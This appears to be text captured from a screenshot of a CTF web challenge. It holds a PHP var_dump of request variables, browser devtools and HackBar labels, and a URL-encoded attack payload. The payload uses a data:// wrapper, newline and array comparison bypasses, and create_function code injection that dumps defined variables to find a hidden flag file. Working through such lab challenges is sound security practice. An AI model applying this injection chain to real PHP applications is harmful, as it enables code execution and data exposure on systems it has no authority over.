 %65%66%69%6e%65%64%5f%76%61%72%73%28%29%29%3b%2f%2f" } ["argc"]=> int(1) } ["_REQUEST"]=> array(5) { ["file"]=> string(1) "1" ["debu"]=>
string(1) "1" ["shana"]=> string(1) "1" ["passwd"]=> string(1) "1" ["flag"]=> string(1) "1" } ["file"]=> string(32) "data://text/plain,debu_debu_aqua" ["shana"]=>
array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["arg"]=> string(33) "};var_dump(get_defined_vars());//" ["code"]=> string(15)
"create_function" ["value"]=> string(1) "1" ["ffffffff11111114ggggg"]=> string(89) "Baka, do you think it's so easy to get my flag? I hid the real flag in rea1fl4g.php
23333" }
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]=%31&
%70%61%73%73%77%64[]=%32&%66%6c%61%67[%63%6f%64%65]=%63%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e&%66%6c%61%67[%61%72%67]=
%7d%3b%76%61%72%5f%64%75%6d%70%28%67%65%74%5f%64%65%66%69%6e%65%64%5f%76%61%72%73%28%29%29%3b%2f%2f
Post data Referer User Agent Cookies Clear All
debu=1&shana=1&passwd=1&flag=1&file=1